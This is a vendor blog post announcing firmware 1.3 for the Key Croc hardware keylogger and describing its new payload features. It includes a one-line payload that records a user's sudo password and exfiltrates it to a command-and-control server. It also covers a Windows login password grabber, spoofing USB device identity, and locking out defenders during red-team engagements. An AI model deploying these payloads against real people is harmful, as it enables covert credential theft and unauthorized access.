New Features In Key Croc 1.3
Key Croc firmware version 1.3 is here and with it comes so very exciting new features, making the smart keylogger even smarter! You can read all about it in the official release forum post, grab a copy from downloads.hak5.org, and see the full details on each command from docs.hak5.org. Let’s take a look at some of the highlights.
SAVEKEYS UNTIL
One of the greatest features of the Key Croc is the intelligent SAVEKEYS command. Coupled with MATCH, which tells a payload when to trigger, it lets you save either a set amount of keys that were typed before or after the payload is triggered.
Now, in addition to the LAST and NEXT parameters, SAVEKEYS introduces UNTIL. As the name states, this allows you to save keys to a file UNTIL a specified value is typed. That value can be a simple string or single key, or an entire regular expression!
MATCH sudo SAVEKEYS /root/loot/password.txt UNTIL \[ENTER\](.*?)\[ENTER\] WAIT_FOR_LOOT /root/loot/sudo-pass.txt C2EXFIL STRING /root/loot/sudo-pass.txt.filtered PASSWD C2NOTIFY INFO 'Captured Target Sudo Password'

For example, in this payload is executed when the user types “sudo”. Then it saves the keys typed to the password.txt file until the ENTER key is pressed twice. Magic!
PROTECTED ARMING MODE
This feature was born out of a pull request to the Key Croc payload repository by none other than Hacker’s own 0xDade. He wanted the ability to protect the Key Croc from entering arming mode with the push button by any would-be Blue Teamers when deploying the Key Croc on a Red Team engagement.
The solution was an elegant system whereby a password would need to be typed on the attached keyboard before the button could be pressed, otherwise the Key Croc would not enter arming mode as usual.

We liked the idea so much that we rolled it into the official firmware. You can now specify an arming mode password with ARMING_PASS in your config.txt. Likewise if you’d like to set a window of time in which the button must be pressed after the password is typed, add ARMING_TIMEOUT. Thanks for the contribution 0xDade!
If performing a factory reset, be sure to first disable protected arming mode.
NEW DUCKY SCRIPT COMMANDS
A host of new Ducky Script commands have been added, making power payloads even easier to write.
NATIVE DUCKY SCRIPT FROM FILES
QUACKFILE (alias QFILE) – with this you specify a separate text file containing Ducky Script that 1. doesn’t need each command prefixed with QUACK and 2. doesn’t require any bash special character escaping! Perfect for large blocks of text, and adding support out of the box for so many of the existing payloads for the USB Rubber Ducky!
RUN-ONCE AND MULTI-STAGE PAYLOADS
ENABLE_PAYLOAD and DISABLE_PAYLOAD now let you either enable or disable a payload systematically from within your payload. For example, if you only want a payload to run once, after you’ve ensured that the desired loot has been obtained you can issue DISABLE_PAYLOAD file-name.txt followed by RELOAD_PAYLOADS and it won’t run again.
Similarly you can use ENABLE_PAYLOAD file-name.txt followed by RELOAD_PAYLOADS commands to have your first stage activate a second stage!
CHECKING FOR HUMANS
WAIT_FOR_KEYBOARD_ACTIVITY and WAIT_FOR_KEYBOARD_INACTIVITY are new commands that let you know if the human operator is present, or likely AFK. You can specify a timeout and optional interval.
With WAIT_FOR_KEYBOARD_INACTIVITY you can ensure that after a payload has triggered, it doesn’t continue until a set amount of time has elapsed since there was any keyboard activity.
Likewise WAIT_FOR_KEYBOARD_ACTIVITY can be used to pause a payload that’s triggered until the human operator starts typing.
WAITING FOR LOOT!
Timing is everything. When writing a simple payload like the Windows password grabber in the above screenshot, you’ll likely want to do something with the loot captured. In the case of this simple example payload, we trigger when the user hits Control+Alt+Delete. Then we save whatever keys the user types to a loot file until they press enter. But how do we know when we have said loot? Enter WAIT_FOR_LOOT. This new command will pause the payload from continuing until the specified file has been created.
What if you’re appending to an existing file? In that case you can specify an interval in seconds after the file name, and the payload will pause until the loot file stops growing in size. Perfect for exfiltrations!
Pro tip: When exfiltrating a large directory of files, set your payload to WAIT_FOR_LOOT done.txt. Then in your exfiltration script, make sure that when your copy command has completed, you create new file called “done.txt”. Voila!

NEW ATTACKMODE OPTIONS
One of the nice things about the Key Croc is that it will automatically clone the Vendor ID (VID) and Product ID (PID) of the attached keyboard. You’ll see this in the current working ATTACKMODE if you cat the file /tmp/mode as VID_xxxx and PID_xxxx options.
Now you can override the cloning by specifying VID and PID with the same ATTACKMODE format from your config.txt. Now the Serial Number (SN_xxxx), Manufacturer (MAN_xxxx) – which have always been available to set from the ATTACKMODE command – can be specified from config.txt.
Additionally, we’ve introduced PROD for iProduct – the USB descriptor which tells the target computer a brief string about what it is. If you’ve ever seen the Key Croc enumerate as an RNDIS Gadget, it’s coming from this value. So if you wanted to, you could add the following to your config.txt
MAN MAN_Hak5 PROD PROD_KeyCroc SN SN_1337
Ok, so the serial number is made up but the first two are true. Use your imagination for these values on your next pentest.
New Variables for use in Payloads
There’s a lot that the Key Croc can tell about itself and the target which make for richer payload experiences. One obvious one would be the IP address of the target computer when using an Ethernet ATTACKMODE like RNDIS_ETHERNET for Windows targets, or ECM_ETHERNET for Linux/Mac targets (or my favorite, AUTO_ETHERNET which will try both).
Previously to get the target’s IP address you could cat, grep, sed and awk the dhcp.leases file – but now you can simply issue GET_VARS in your payload and it’ll export a plethora of variables. One of my favorites is $TARGET_HOSTNAME, which would be the name of the computer - perfect for naming loot files.
VID PID MAN PROD HOST_IP TARGET_IP TARGET_HOSTNAME
NEW SCRIPTS AND FRAMEWORK FUNCTIONS
There are a ton of features specific to the Key Croc payload framework which can now be sourced and used in your payload. For instance, if you want to systematically change WiFi settings, change language/keymap, or manage the udisk. To get a full list of the available functions and what they do, issue the GET_HELPERS command from a shell on the Key Croc.
That’s just one of the new script, which compliment the intuitively named WAIT_FOR_ARMING_MODE, WAIT_FOR_BUTTON_PRESS, and ARMING_MODE.
Those are just some of the awesome new features that await with Key Croc version 1.3. You can find full documentation for all of the commands at docs.hak5.org.
So, what would you like to see in 1.4? Let us know on the forums! \